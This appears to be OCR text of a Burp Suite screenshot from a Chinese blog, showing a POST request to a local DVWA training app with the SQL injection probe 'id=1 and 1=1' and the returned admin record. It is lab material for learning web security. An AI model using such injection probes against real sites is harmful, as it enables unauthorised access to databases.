 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1
请求
Raw Params Headers Hex
POST /DVWA-master/vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
Accept-Language: zh
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/DVWA-master/vulnerabilities/sqli/
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
Origin: http://127.0.0.1
Connection: close
Cookie: security=medium; PHPSESSID=9c9f3vv1uouaodfn6s6m0ngke0
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
X-Forwarded-For: 127.0.0.1
Cache-Control: max-age=0
id=1 and 1=1&Submit=Submit
响应
Raw Headers Hex Render
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: SQL Injection
User ID: 1 ▼ Submit
ID: 1 and 1=1
First name: admin
Surname: admin
More Information
• https://www.securiteam.com/securityreviews/5DP0N1P76E
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/
CSDN @MS02423